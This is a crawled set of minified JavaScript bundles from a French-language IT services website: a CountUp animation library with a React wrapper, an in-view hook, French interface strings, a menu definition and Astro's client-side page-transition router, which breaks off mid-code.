import{j as et}from"./jsx-runtime.D_zvdyIk.js";import{a as ot,g as ut,r as z}from"./index.DB02PGg6.js";var J={},Q={exports:{}},lt=Q.exports,nt;function ct(){return nt||(nt=1,(function(a,d){(function(g,p){p(d)})(lt,(function(g){var p=function(){return p=Object.assign||function(l){for(var i,o=1,u=arguments.length;o<u;o++)for(var e in i=arguments[o])Object.prototype.hasOwnProperty.call(i,e)&&(l[e]=i[e]);return l},p.apply(this,arguments)},m=(function(){function l(i,o,u){var e=this;this.endVal=o,this.options=u,this.version="2.9.0",this.defaults={startVal:0,decimalPlaces:0,duration:2,useEasing:!0,useGrouping:!0,useIndianSeparators:!1,smartEasingThreshold:999,smartEasingAmount:333,separator:",",decimal:".",prefix:"",suffix:"",enableScrollSpy:!1,scrollSpyDelay:200,scrollSpyOnce:!1},this.finalEndVal=null,this.useEasing=!0,this.countDown=!1,this.error="",this.startVal=0,this.paused=!0,this.once=!1,this.count=function(c){e.startTime||(e.startTime=c);var h=c-e.startTime;e.remaining=e.duration-h,e.useEasing?e.countDown?e.frameVal=e.startVal-e.easingFn(h,0,e.startVal-e.endVal,e.duration):e.frameVal=e.easingFn(h,e.startVal,e.endVal-e.startVal,e.duration):e.frameVal=e.startVal+(e.endVal-e.startVal)*(h/e.duration);var b=e.countDown?e.frameVal<e.endVal:e.frameVal>e.endVal;e.frameVal=b?e.endVal:e.frameVal,e.frameVal=Number(e.frameVal.toFixed(e.options.decimalPlaces)),e.printValue(e.frameVal),h<e.duration?e.rAF=requestAnimationFrame(e.count):e.finalEndVal!==null?e.update(e.finalEndVal):e.options.onCompleteCallback&&e.options.onCompleteCallback()},this.formatNumber=function(c){var h,b,x,E,G=c<0?"-":"";h=Math.abs(c).toFixed(e.options.decimalPlaces);var I=(h+="").split(".");if(b=I[0],x=I.length>1?e.options.decimal+I[1]:"",e.options.useGrouping){E="";for(var y=3,S=0,V=0,q=b.length;V<q;++V)e.options.useIndianSeparators&&V===4&&(y=2,S=1),V!==0&&S%y==0&&(E=e.options.separator+E),S++,E=b[q-V-1]+E;b=E}return e.options.numerals&&e.options.numerals.length&&(b=b.replace(/[0-9]/g,(function(j){return e.options.numerals[+j]})),x=x.replace(/[0-9]/g,(function(j){return e.options.numerals[+j]}))),G+e.options.prefix+b+x+e.options.suffix},this.easeOutExpo=function(c,h,b,x){return b*(1-Math.pow(2,-10*c/x))*1024/1023+h},this.options=p(p({},this.defaults),u),this.formattingFn=this.options.formattingFn?this.options.formattingFn:this.formatNumber,this.easingFn=this.options.easingFn?this.options.easingFn:this.easeOutExpo,this.el=typeof i=="string"?document.getElementById(i):i,o=o??this.parse(this.el.innerHTML),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.endVal=this.validateValue(o),this.options.decimalPlaces=Math.max(this.options.decimalPlaces),this.resetDuration(),this.options.separator=String(this.options.separator),this.useEasing=this.options.useEasing,this.options.separator===""&&(this.options.useGrouping=!1),this.el?this.printValue(this.startVal):this.error="[CountUp] target is null or undefined",typeof window<"u"&&this.options.enableScrollSpy&&(this.error?console.error(this.error,i):(window.onScrollFns=window.onScrollFns||[],window.onScrollFns.push((function(){return e.handleScroll(e)})),window.onscroll=function(){window.onScrollFns.forEach((function(c){return c()}))},this.handleScroll(this)))}return l.prototype.handleScroll=function(i){if(i&&window&&!i.once){var o=window.innerHeight+window.scrollY,u=i.el.getBoundingClientRect(),e=u.top+window.pageYOffset,c=u.top+u.height+window.pageYOffset;c<o&&c>window.scrollY&&i.paused?(i.paused=!1,setTimeout((function(){return i.start()}),i.options.scrollSpyDelay),i.options.scrollSpyOnce&&(i.once=!0)):(window.scrollY>c||e>o)&&!i.paused&&i.reset()}},l.prototype.determineDirectionAndSmartEasing=function(){var i=this.finalEndVal?this.finalEndVal:this.endVal;this.countDown=this.startVal>i;var o=i-this.startVal;if(Math.abs(o)>this.options.smartEasingThreshold&&this.options.useEasing){this.finalEndVal=i;var u=this.countDown?1:-1;this.endVal=i+u*this.options.smartEasingAmount,this.duration=this.duration/2}else this.endVal=i,this.finalEndVal=null;this.finalEndVal!==null?this.useEasing=!1:this.useEasing=this.options.useEasing},l.prototype.start=function(i){this.error||(this.options.onStartCallback&&this.options.onStartCallback(),i&&(this.options.onCompleteCallback=i),this.duration>0?(this.determineDirectionAndSmartEasing(),this.paused=!1,this.rAF=requestAnimationFrame(this.count)):this.printValue(this.endVal))},l.prototype.pauseResume=function(){this.paused?(this.startTime=null,this.duration=this.remaining,this.startVal=this.frameVal,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count)):cancelAnimationFrame(this.rAF),this.paused=!this.paused},l.prototype.reset=function(){cancelAnimationFrame(this.rAF),this.paused=!0,this.resetDuration(),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.printValue(this.startVal)},l.prototype.update=function(i){cancelAnimationFrame(this.rAF),this.startTime=null,this.endVal=this.validateValue(i),this.endVal!==this.frameVal&&(this.startVal=this.frameVal,this.finalEndVal==null&&this.resetDuration(),this.finalEndVal=null,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count))},l.prototype.printValue=function(i){var o;if(this.el){var u=this.formattingFn(i);!((o=this.options.plugin)===null||o===void 0)&&o.render?this.options.plugin.render(this.el,u):this.el.tagName==="INPUT"?this.el.value=u:this.el.tagName==="text"||this.el.tagName==="tspan"?this.el.textContent=u:this.el.innerHTML=u}},l.prototype.ensureNumber=function(i){return typeof i=="number"&&!isNaN(i)},l.prototype.validateValue=function(i){var o=Number(i);return this.ensureNumber(o)?o:(this.error="[CountUp] invalid start or end value: ".concat(i),null)},l.prototype.resetDuration=function(){this.startTime=null,this.duration=1e3*Number(this.options.duration),this.remaining=this.duration},l.prototype.parse=function(i){var o=function(h){return h.replace(/([.,'  ])/g,"\\$1")},u=o(this.options.separator),e=o(this.options.decimal),c=i.replace(new RegExp(u,"g"),"").replace(new RegExp(e,"g"),".");return parseFloat(c)},l})();g.CountUp=m}))})(Q,Q.exports)),Q.exports}var rt;function ft(){if(rt)return J;rt=1,Object.defineProperty(J,"__esModule",{value:!0});var a=ot(),d=ct();function g(r,t){var n=r==null?null:typeof Symbol<"u"&&r[Symbol.iterator]||r["@@iterator"];if(n!=null){var s,f,v,P,C=[],w=!0,O=!1;try{if(v=(n=n.call(r)).next,t!==0)for(;!(w=(s=v.call(n)).done)&&(C.push(s.value),C.length!==t);w=!0);}catch(R){O=!0,f=R}finally{try{if(!w&&n.return!=null&&(P=n.return(),Object(P)!==P))return}finally{if(O)throw f}}return C}}function p(r,t){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(r);t&&(s=s.filter(function(f){return Object.getOwnPropertyDescriptor(r,f).enumerable})),n.push.apply(n,s)}return n}function m(r){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?p(Object(n),!0).forEach(function(s){o(r,s,n[s])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach(function(s){Object.defineProperty(r,s,Object.getOwnPropertyDescriptor(n,s))})}return r}function l(r,t){if(typeof r!="object"||!r)return r;var n=r[Symbol.toPrimitive];if(n!==void 0){var s=n.call(r,t);if(typeof s!="object")return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(r)}function i(r){var t=l(r,"string");return typeof t=="symbol"?t:String(t)}function o(r,t,n){return t=i(t),t in r?Object.defineProperty(r,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):r[t]=n,r}function u(){return u=Object.assign?Object.assign.bind():function(r){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(r[s]=n[s])}return r},u.apply(this,arguments)}function e(r,t){if(r==null)return{};var n={},s=Object.keys(r),f,v;for(v=0;v<s.length;v++)f=s[v],!(t.indexOf(f)>=0)&&(n[f]=r[f]);return n}function c(r,t){if(r==null)return{};var n=e(r,t),s,f;if(Object.getOwnPropertySymbols){var v=Object.getOwnPropertySymbols(r);for(f=0;f<v.length;f++)s=v[f],!(t.indexOf(s)>=0)&&Object.prototype.propertyIsEnumerable.call(r,s)&&(n[s]=r[s])}return n}function h(r,t){return b(r)||g(r,t)||x(r,t)||G()}function b(r){if(Array.isArray(r))return r}function x(r,t){if(r){if(typeof r=="string")return E(r,t);var n=Object.prototype.toString.call(r).slice(8,-1);if(n==="Object"&&r.constructor&&(n=r.constructor.name),n==="Map"||n==="Set")return Array.from(r);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return E(r,t)}}function E(r,t){(t==null||t>r.length)&&(t=r.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=r[n];return s}function G(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var I=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u"?a.useLayoutEffect:a.useEffect;function y(r){var t=a.useRef(r);return I(function(){t.current=r}),a.useCallback(function(){for(var n=arguments.length,s=new Array(n),f=0;f<n;f++)s[f]=arguments[f];return t.current.apply(void 0,s)},[])}var S=function(t,n){var s=n.decimal,f=n.decimals,v=n.duration,P=n.easingFn,C=n.end,w=n.formattingFn,O=n.numerals,R=n.prefix,N=n.separator,M=n.start,L=n.suffix,B=n.useEasing,D=n.useGrouping,A=n.useIndianSeparators,$=n.enableScrollSpy,F=n.scrollSpyDelay,Y=n.scrollSpyOnce,T=n.plugin;return new d.CountUp(t,C,{startVal:M,duration:v,decimal:s,decimalPlaces:f,easingFn:P,formattingFn:w,numerals:O,separator:N,prefix:R,suffix:L,plugin:T,useEasing:B,useIndianSeparators:A,useGrouping:D,enableScrollSpy:$,scrollSpyDelay:F,scrollSpyOnce:Y})},V=["ref","startOnMount","enableReinitialize","delay","onEnd","onStart","onPauseResume","onReset","onUpdate"],q={decimal:".",separator:",",delay:null,prefix:"",suffix:"",duration:2,start:0,decimals:0,startOnMount:!0,enableReinitialize:!0,useEasing:!0,useGrouping:!0,useIndianSeparators:!1},j=function(t){var n=Object.fromEntries(Object.entries(t).filter(function(U){var K=h(U,2),X=K[1];return X!==void 0})),s=a.useMemo(function(){return m(m({},q),n)},[t]),f=s.ref,v=s.startOnMount,P=s.enableReinitialize,C=s.delay,w=s.onEnd,O=s.onStart,R=s.onPauseResume,N=s.onReset,M=s.onUpdate,L=c(s,V),B=a.useRef(),D=a.useRef(),A=a.useRef(!1),$=y(function(){return S(typeof f=="string"?f:f.current,L)}),F=y(function(U){var K=B.current;if(K&&!U)return K;var X=$();return B.current=X,X}),Y=y(function(){var U=function(){return F(!0).start(function(){w?.({pauseResume:T,reset:_,start:W,update:H})})};C&&C>0?D.current=setTimeout(U,C*1e3):U(),O?.({pauseResume:T,reset:_,update:H})}),T=y(function(){F().pauseResume(),R?.({reset:_,start:W,update:H})}),_=y(function(){F().el&&(D.current&&clearTimeout(D.current),F().reset(),N?.({pauseResume:T,start:W,update:H}))}),H=y(function(U){F().update(U),M?.({pauseResume:T,reset:_,start:W})}),W=y(function(){_(),Y()}),k=y(function(U){v&&(U&&_(),Y())});return a.useEffect(function(){A.current?P&&k(!0):(A.current=!0,k())},[P,A,k,C,t.start,t.suffix,t.prefix,t.duration,t.separator,t.decimals,t.decimal,t.formattingFn]),a.useEffect(function(){return function(){_()}},[_]),{start:W,pauseResume:T,reset:_,update:H,getCountUp:F}},at=["className","redraw","containerProps","children","style"],st=function(t){var n=t.className,s=t.redraw,f=t.containerProps,v=t.children,P=t.style,C=c(t,at),w=a.useRef(null),O=a.useRef(!1),R=j(m(m({},C),{},{ref:w,startOnMount:typeof v!="function"||t.delay===0,enableReinitialize:!1})),N=R.start,M=R.reset,L=R.update,B=R.pauseResume,D=R.getCountUp,A=y(function(){N()}),$=y(function(T){t.preserveValue||M(),L(T)}),F=y(function(){if(typeof t.children=="function"&&!(w.current instanceof Element)){console.error(`Couldn't find attached element to hook the CountUp instance into! Try to attach "containerRef" from the render prop to a an Element, eg. <span ref={containerRef} />.`);return}D()});a.useEffect(function(){F()},[F]),a.useEffect(function(){O.current&&$(t.end)},[t.end,$]);var Y=s&&t;return a.useEffect(function(){s&&O.current&&A()},[A,s,Y]),a.useEffect(function(){!s&&O.current&&A()},[A,s,t.start,t.suffix,t.prefix,t.duration,t.separator,t.decimals,t.decimal,t.className,t.formattingFn]),a.useEffect(function(){O.current=!0},[]),typeof v=="function"?v({countUpRef:w,start:N,reset:M,update:L,pauseResume:B,getCountUp:D}):a.createElement("span",u({className:n,ref:w,style:P},f),typeof t.start<"u"?D().formattingFn(t.start):"")};return J.default=st,J.useCountUp=j,J}var dt=ft();const pt=ut(dt);var tt=new Map,Z=new WeakMap,it=0,ht=void 0;function mt(a){return a?(Z.has(a)||(it+=1,Z.set(a,it.toString())),Z.get(a)):"0"}function gt(a){return Object.keys(a).sort().filter(d=>a[d]!==void 0).map(d=>`${d}_${d==="root"?mt(a.root):a[d]}`).toString()}function vt(a){const d=gt(a);let g=tt.get(d);if(!g){const p=new Map;let m;const l=new IntersectionObserver(i=>{i.forEach(o=>{var u;const e=o.isIntersecting&&m.some(c=>o.intersectionRatio>=c);a.trackVisibility&&typeof o.isVisible>"u"&&(o.isVisible=e),(u=p.get(o.target))==null||u.forEach(c=>{c(e,o)})})},a);m=l.thresholds||(Array.isArray(a.threshold)?a.threshold:[a.threshold||0]),g={id:d,observer:l,elements:p},tt.set(d,g)}return g}function yt(a,d,g={},p=ht){if(typeof window.IntersectionObserver>"u"&&p!==void 0){const u=a.getBoundingClientRect();return d(p,{isIntersecting:p,target:a,intersectionRatio:typeof g.threshold=="number"?g.threshold:0,time:0,boundingClientRect:u,intersectionRect:u,rootBounds:u}),()=>{}}const{id:m,observer:l,elements:i}=vt(g),o=i.get(a)||[];return i.has(a)||i.set(a,o),o.push(d),l.observe(a),function(){o.splice(o.indexOf(d),1),o.length===0&&(i.delete(a),l.unobserve(a)),i.size===0&&(l.disconnect(),tt.delete(m))}}function bt({threshold:a,delay:d,trackVisibility:g,rootMargin:p,root:m,triggerOnce:l,skip:i,initialInView:o,fallbackInView:u,onChange:e}={}){var c;const[h,b]=z.useState(null),x=z.useRef(e),[E,G]=z.useState({inView:!!o,entry:void 0});x.current=e,z.useEffect(()=>{if(i||!h)return;let V;return V=yt(h,(q,j)=>{G({inView:q,entry:j}),x.current&&x.current(q,j),j.isIntersecting&&l&&V&&(V(),V=void 0)},{root:m,rootMargin:p,threshold:a,trackVisibility:g,delay:d},u),()=>{V&&V()}},[Array.isArray(a)?a.toString():a,h,m,p,l,i,g,u,d]);const I=(c=E.entry)==null?void 0:c.target,y=z.useRef(void 0);!h&&I&&!l&&!i&&y.current!==I&&(y.current=I,G({inView:!!o,entry:void 0}));const S=[b,E.inView,E.entry];return S.ref=S[0],S.inView=S[1],S.entry=S[2],S}const Et=({count:a,suffix:d,prefix:g,duration:p,start:m,end:l})=>{const{ref:i,inView:o}=bt({threshold:0,triggerOnce:!0}),[u,e]=z.useState(m),[c,h]=z.useState(l);return z.useEffect(()=>{o?(e(m),h(l)):(e(l),h(m))},[o,m,l]),et.jsx("div",{ref:i,children:o&&et.jsx(pt,{...p&&{duration:p},prefix:g,className:"js",end:a?+a:c,suffix:d,start:u})})};export{Et as default};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/fr.BqDmcz5e.js
body_size: 2007
content:
const e="Lire la suite",t="Page non trouvée",o="Courrier de travail",s="La page que vous recherchez a peut-être été supprimée, changée de nom ou temporairement inaccessible.",n="Retour à l'accueil",c="Obtenez un devis",a="Connecte-toi avec nous",r="Appelle maintenant",F="Par",T="Le",l="Services",i="Informations de contact",u="Suivez nous sur",_="Abonnez-vous à notre newsletter",d="Derniers articles",m="Articles similaires",p="Catégories",g="Mots clés",h="Partager",v="Adresse de notre site",b="Numéro de téléphone",f="Contactez-nous",w="Formulaire de contact",C="Envoyer le message",x="Nom",z="Email",y="Sujet",A="Votre message",N="N° de téléphone",P="Contact rapide",S="Client",k="Catégorie",q="Date",D="Statut",L="Télecharger le PDF",j="Nos services",E="Tutoriels",I={read_more:e,page_not_found:t,working_mail:o,page_not_found_content:s,back_to_home:n,get_quote:c,connect_with_us:a,call_now:r,by:"Par",on:"Le",services:l,contact_info:i,follow_us_on:u,subscribe_newsletter:_,latest_posts:d,related_posts:m,categories:p,tags:g,share:h,our_address:v,phone_number:b,message_us:f,contact_form:w,send_message:C,placeholder_name:"Nom",placeholder_email:z,placeholder_subject:y,placeholder_message:A,placeholder_phone:N,quick_contact:P,client:S,category:k,date:q,status:D,download_pdf:L,our_services:j,our_tutorials:E};export{n as back_to_home,F as by,r as call_now,p as categories,k as category,S as client,a as connect_with_us,w as contact_form,i as contact_info,q as date,I as default,L as download_pdf,u as follow_us_on,c as get_quote,d as latest_posts,f as message_us,T as on,v as our_address,j as our_services,E as our_tutorials,t as page_not_found,s as page_not_found_content,b as phone_number,z as placeholder_email,A as placeholder_message,x as placeholder_name,N as placeholder_phone,y as placeholder_subject,P as quick_contact,e as read_more,m as related_posts,C as send_message,l as services,h as share,D as status,_ as subscribe_newsletter,g as tags,o as working_mail};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/menu.fr.CkG-zsnf.js
body_size: 814
content:
const e=[{name:"Accueil",url:"/"},{name:"À propos",url:"/about"},{name:"Services",url:"/services"},{name:"Blog",url:"/blog"},{name:"Équipe",url:"/team"},{name:"Contact",url:"/contact"},{name:"Pages",url:"",hasChildren:!0,children:[{name:"Projets",url:"/projects"},{name:"Auteurs",url:"/authors"},{name:"Conditions d'utilisation",url:"/terms"},{name:"Politique de confidentialité",url:"/privacy-policy"},{name:"Éléments",url:"/elements"},{name:"Catégories",url:"/categories"},{name:"Tags",url:"/tags"},{name:"Page 404",url:"/404"}]}],a=[{name:"À propos de nous",url:"/about"},{name:"Politique de confidentialité",url:"/privacy-policy"},{name:"Contactez-nous",url:"/contact"},{name:"Services",url:"/services"},{name:"Projets",url:"/projects"}],r={main:e,footer:a};export{r as default,a as footer,e as main};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/ClientRouter.astro_astro_type_script_index_0_lang.DlbB_We1.js
body_size: 15117
content:
const y="data-astro-transition-persist",ee=["data-astro-transition","data-astro-transition-fallback"],O=new Set;function $(e){const t=e.src?new URL(e.src,location.href).href:e.textContent;return O.has(t)?!0:(O.add(t),!1)}function te(e){for(const t of e.scripts)!t.hasAttribute("data-astro-rerun")&&$(t)&&(t.dataset.astroExec="")}function ne(e){const t=document.documentElement,n=[...t.attributes].filter(({name:o})=>(t.removeAttribute(o),ee.includes(o)));[...e.documentElement.attributes,...n].forEach(({name:o,value:r})=>t.setAttribute(o,r))}function oe(e){for(const t of Array.from(document.head.children)){const n=se(t,e);n?n.remove():t.remove()}document.head.append(...e.head.children)}function re(e,t){t.replaceWith(e);for(const n of t.querySelectorAll(`[${y}]`)){const o=n.getAttribute(y),r=e.querySelector(`[${y}="${o}"]`);r&&(r.replaceWith(n),r.localName==="astro-island"&&ae(n)&&!ce(n,r)&&(n.setAttribute("ssr",""),n.setAttribute("props",r.getAttribute("props"))))}q(e)}function q(e){e.querySelectorAll("template[shadowrootmode]").forEach(t=>{const n=t.getAttribute("shadowrootmode"),o=t.parentNode;if((n==="closed"||n==="open")&&o instanceof HTMLElement){const r=o.attachShadow({mode:n});r.appendChild(t.content),t.remove(),q(r)}})}const ie=()=>{const e=document.activeElement;if(e?.closest(`[${y}]`)){if(e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement){const t=e.selectionStart,n=e.selectionEnd;return()=>L({activeElement:e,start:t,end:n})}return()=>L({activeElement:e})}else return()=>L({activeElement:null})},L=({activeElement:e,start:t,end:n})=>{e&&(e.focus(),(e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement)&&(typeof t=="number"&&(e.selectionStart=t),typeof n=="number"&&(e.selectionEnd=n)))},se=(e,t)=>{const n=e.getAttribute(y),o=n&&t.head.querySelector(`[${y}="${n}"]`);if(o)return o;if(e.matches("link[rel=stylesheet]")){const r=e.getAttribute("href");return t.head.querySelector(`link[rel=stylesheet][href="${r}"]`)}return null},ae=e=>{const t=e.dataset.astroTransitionPersistProps;return t==null||t==="false"},ce=(e,t)=>e.getAttribute("props")===t.getAttribute("props"),le=e=>{te(e),ne(e),oe(e);const t=ie();re(e.body,document.body),t()},ue="astro:before-preparation",de="astro:after-preparation",fe="astro:before-swap",me="astro:after-swap",he=e=>document.dispatchEvent(new Event(e));class U extends Event{from;to;direction;navigationType;sourceElement;info;newDocument;signal;constructor(t,n,o,r,i,u,a,c,d,l){super(t,n),this.from=o,this.to=r,this.direction=i,this.navigationType=u,this.sourceElement=a,this.info=c,this.newDocument=d,this.signal=l,Object.defineProperties(this,{from:{enumerable:!0},to:{enumerable:!0,writable:!0},direction:{enumerable:!0,writable:!0},navigationType:{enumerable:!0},sourceElement:{enumerable:!0},info:{enumerable:!0},newDocument:{enumerable:!0,writable:!0},signal:{enumerable:!0}})}}class pe extends U{formData;loader;constructor(t,n,o,r,i,u,a,c,d,l){super(ue,{cancelable:!0},t,n,o,r,i,u,a,c),this.formData=d,this.loader=l.bind(this,this),Object.defineProperties(this,{formData:{enumerable:!0},loader:{enumerable:!0,writable:!0}})}}class we extends U{direction;viewTransition;swap;constructor(t,n){super(fe,void 0,t.from,t.to,t.direction,t.navigationType,t.sourceElement,t.info,t.newDocument,t.signal),this.direction=t.direction,this.viewTransition=n,this.swap=()=>le(this.newDocument),Object.defineProperties(this,{direction:{enumerable:!0},viewTransition:{enumerable:!0},swap:{enumerable:!0,writable:!0}})}}async function ge(e,t,n,o,r,i,u,a,c){const d=new pe(e,t,n,o,r,i,window.document,u,a,c);return document.dispatchEvent(d)&&(await d.loader(),d.defaultPrevented||(he(de),d.navigationType!=="traverse"&&D({scrollX,scrollY}))),d}async function ye(e,t,n){const o=new we(e,t);return document.dispatchEvent(o),n&&await n(),o.swap(),o}const D=e=>{history.state&&(history.scrollRestoration="manual",history.replaceState({...history.state,...e},""))},x=!!document.startViewTransition,I=()=>!!document.querySelector('[name="astro-view-transitions-enabled"]'),W=(e,t)=>e.pathname===t.pathname&&e.search===t.search;let m,g,S;const V=e=>document.dispatchEvent(new Event(e)),j=()=>V("astro:page-load"),be=()=>{let e=document.createElement("div");e.setAttribute("aria-live","assertive"),e.setAttribute("aria-atomic","true"),e.className="astro-route-announcer",document.body.append(e),setTimeout(()=>{let t=document.title||document.querySelector("h1")?.textContent||location.pathname;e.textContent=t},60)},M="data-astro-transition-persist",H="data-astro-transition",k="data-astro-transition-fallback";let F,v=0;history.state?(v=history.state.index,scrollTo({left:history.state.scrollX,top:history.state.scrollY})):I()&&(history.replaceState({index:v,scrollX,scrollY},""),history.scrollRestoration="manual");async function ve(e,t){try{const n=await fetch(e,t),r=(n.headers.get("content-type")??"").split(";",1)[0].trim();return r!=="text/html"&&r!=="application/xhtml+xml"?null:{html:await n.text(),redirected:n.redirected?n.url:void 0,mediaType:r}}catch{return null}}function K(){const e=document.querySelector('[name="astro-view-transitions-fallback"]');return e?e.getAttribute("content"):"animate"}function Te(){let e=Promise.resolve(),t=!1;for(const n of document.getElementsByTagName("script"))n.dataset.astroExec===void 0&&n.getAttribute("type")==="module"&&(t=n.getAttribute("src")===null);t&&document.body.insertAdjacentHTML("beforeend",'<script type="module" src="data:application/javascript,"/>');for(const n of document.getElementsByTagName("script")){if(n.dataset.astroExec==="")continue;const o=n.getAttribute("type");if(o&&o!=="module"&&o!=="text/javascript")continue;const r=document.createElement("script");r.innerHTML=n.innerHTML;for(const i of n.attributes){if(i.name==="src"){const u=new Promise(a=>{r.onload=r.onerror=a});e=e.then(()=>u)}r.setAttribute(i.name,i.value)}r.dataset.astroExec="",n.replaceWith(r)}return e}const G=(e,t,n,o,r)=>{const i=W(t,e),u=document.title;document.title=o;let a=!1;if(e.href!==location.href&&!r)if(n.history==="replace"){const c=history.state;history.replaceState({...n.state,index:c.index,scrollX:c.scrollX,scrollY:c.scrollY},"",e.href)}else history.pushState({...n.state,index:++v,scrollX:0,scrollY:0},"",e.href);if(document.title=u,S=e,i||(scrollTo({left:0,top:0,behavior:"instant"}),a=!0),r)scrollTo(r.scrollX,r.scrollY);else{if(e.hash){history.scrollRestoration="auto";const c=history.state;location.href=e.href,history.state||(history.replaceState(c,""),i&&window.dispatchEvent(new PopStateEvent("popstate")))}else a||scrollTo({left:0,top:0,behavior:"instant"});history.scrollRestoration="manual"}};function Ae(e){const t=[];for(const n of e.querySelectorAll("head link[rel=stylesheet]"))if(!document.querySelector(`[${M}="${n.getAttribute(M)}"], link[rel=stylesheet][href="${n.getAttribute("href")}"]`)){const o=document.createElement("link");o.setAttribute("rel","preload"),o.setAttribute("as","style"),o.setAttribute("href",n.getAttribute("href")),t.push(new Promise(r=>{["load","error"].forEach(i=>o.addEventListener(i,r)),document.head.append(o)}))}return t}async function C(e,t,n,o,r){async function i(d){function l(f){const p=f.effect;return!p||!(p instanceof KeyframeEffect)||!p.target?!1:window.getComputedStyle(p.target,p.pseudoElement).animationIterationCount==="infinite"}const s=document.getAnimations();document.documentElement.setAttribute(k,d);const b=document.getAnimations().filter(f=>!s.includes(f)&&!l(f));return Promise.allSettled(b.map(f=>f.finished))}const u=async()=>{if(r==="animate"&&!n.transitionSkipped&&!e.signal.aborted)try{await i("old")}catch{}},a=document.title,c=await ye(e,n.viewTransition,u);G(c.to,c.from,t,a,o),V(me),r==="animate"&&(!n.transitionSkipped&&!c.signal.aborted?i("new").finally(()=>n.viewTransitionFinished()):n.viewTransitionFinished())}function Ee(){return m?.controller.abort(),m={controller:new AbortController}}async function z(e,t,n,o,r){const i=Ee();if(!I()||location.origin!==n.origin){i===m&&(m=void 0),location.href=n.href;return}const u=r?"traverse":o.history==="replace"?"replace":"push";if(u!=="traverse"&&D({scrollX,scrollY}),W(t,n)&&!o.formData&&(e!=="back"&&n.hash||e==="back"&&t.hash)){G(n,t,o,document.title,r),i===m&&(m=void 0);return}const a=await ge(t,n,e,u,o.sourceElement,o.info,i.controller.signal,o.formData,c);if(a.defaultPrevented||a.signal.aborted){i===m&&(m=void 0),a.signal.aborted||(location.href=n.href);return}async function c(s){const h=s.to.href,b={signal:s.signal};if(s.formData){b.method="POST";const w=s.sourceElement instanceof HTMLFormElement?s.sourceElement:s.sourceElement instanceof HTMLElement&&"form"in s.sourceElement?s.sourceElement.form:s.sourceElement?.closest("form");b.body=t!==void 0&&Reflect.get(HTMLFormElement.prototype,"attributes",w).getNamedItem("enctype")?.value==="application/x-www-form-urlencoded"?new URLSearchParams(s.formData):s.formData}const f=await ve(h,b);if(f===null){s.preventDefault();return}if(f.redirected){const w=new URL(f.redirected);if(w.origin!==s.to.origin){s.preventDefault();return}s.to=w}if(F??=new DOMParser,s.newDocument=F.parseFromString(f.html,f.mediaType),s.newDocument.querySelectorAll("noscript").forEach(w=>w.remove()),!s.newDocument.querySelector('[name="astro-view-transitions-enabled"]')&&!s.formData){s.preventDefault();return}const p=Ae(s.newDocument);p.length&&!s.signal.aborted&&await Promise.all(p)}async function d(){if(g&&g.viewTransition){try{g.viewTransition.skipTransition()}catch{}try{await g.viewTransition.updateCallbackDone}catch{}}return g={transitionSkipped:!1}}const l=await d();if(a.signal.aborted){i===m&&(m=void 0);return}if(document.documentElement.setAttribute(H,a.direction),x)l.viewTransition=document.startViewTransition(async()=>await C(a,o,l,r));else{const s=(async()=>{await Promise.resolve(),await C(a,o,l,r,K())})();l.viewTransition={updateCallbackDone:s,ready:s,finished:new Promise(h=>l.viewTransitionFinished=h),skipTransition:()=>{l.transitionSkipped=!0,document.documentElement.removeAttribute(k)},types:new Set}}l.viewTransition?.updateCallbackDone.finally(async()=>{await Te(),j(),be()}),l.viewTransition?.finished.finally(()=>{l.viewTransition=void 0,l===g&&(g=void 0),i===m&&(m=void 0),document.documentElement.removeAttribute(H),document.documentElement.removeAttribute(k)});try{await l.viewTransition?.updateCallbackDone}catch(s){const h=s;console.log("[astro]",h.name,h.message,h.stack)}}async function _(e,t){await z("forward",S,new URL(e,location.href),t??{})}function Se(e){if(!I()&&e.state){location.reload();return}if(e.state===null)return;const t=history.state,n=t.index,o=n>v?"forward":"back";v=n,z(o,S,new URL(location.href),{},t)}const X=()=>{history.state&&(scrollX!==history.state.scrollX||scrollY!==history.state.scrollY)&&D({scrollX,scrollY})};{if(x||K()!=="none")if(S=new URL(location.href),addEventListener("popstate",Se),addEventListener("load",j),"onscrollend"in window)addEventListener("scrollend",X);else{let e,t,n,o;const r=()=>{if(o!==history.state?.index){clearInterval(e),e=void 0;return}if(t===scrollY&&n===scrollX){clearInterval(e),e=void 0,X();return}else t=scrollY,n=scrollX};addEventListener("scroll",()=>{e===void 0&&(o=history.state?.index,t=scrollY,n=scrollX,e=window.setInterval(r,50))},{passive:!0})}for(const e of document.getElementsByTagName("script"))$(e),e.dataset.astroExec=""}const J=new Set,E=new WeakSet;let P,Q,Y=!1;function Re(e){Y||(Y=!0,P??=e?.prefetchAll,Q??=e?.defaultStrategy??"hover",Le(),ke(),Pe(),xe())}function Le(){for(const e of["touchstart","mousedown"])document.addEventListener(e,t=>{T(t.target,"tap")&&R(t.target.href,{ignoreSlowConnection:!0})},{passive:!0})}function ke(){let e;document.body.addEventListener("focusin",o=>{T(o.target,"hover")&&t(o)},{passive:!0}),document.body.addEventListener("focusout",n,{passive:!0}),N(()=>{for(const o of 